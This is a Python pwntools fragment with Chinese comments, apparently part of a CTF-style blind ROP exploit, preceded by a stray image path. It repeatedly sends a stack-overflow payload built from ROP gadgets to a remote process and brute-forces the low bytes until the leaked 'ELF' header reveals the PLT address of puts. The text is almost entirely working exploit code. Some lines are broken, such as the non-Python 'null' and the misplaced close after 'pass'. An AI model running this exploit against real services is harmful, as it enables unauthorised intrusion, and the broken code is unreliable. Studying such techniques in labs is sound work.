 # 寻找PLT表中的puts函数
def Find_func_plt(func_plt_maybe, padding_length, stop_gadget, brop_gadget):
    maybe_low_byte = 0x0600
    while True:
        try:
            sh = get_sh()
            sh.recvuntil(b"Please tell me:")
            payload  = b'A' * padding_length
            payload += p64(brop_gadget + 9) # pop rdi;ret; 这里只需要一个参数是因为想找到puts函数来输出
            payload += p64(0x400000)
            payload += p64(func_plt_maybe + maybe_low_byte)
            payload += p64(stop_gadget)
            sh.send(payload)
            if maybe_low_byte > 0xFFFF:
                log.error("All low byte is wrong!")
            if b"ELF" in sh.recvall(timeout=1):         # 没有ASLR的基地址一定是0x400000，并且该地址的内容为"ELF"
                log.success(
                    "We found a function plt address is " + hex(func_plt_maybe + maybe_low_byte)
                )
                return (func_plt_maybe + maybe_low_byte)
            maybe_low_byte = maybe_low_byte + 1
        except:
            pass
            sh.close()
func_plt_addr = null    # 0x400635
if func_plt_addr is null:
    func_plt_addr = Find_func_plt(old_return_addr & 0xFF0000, padding_length, stop_gadget_addr, brop_gadget_addr)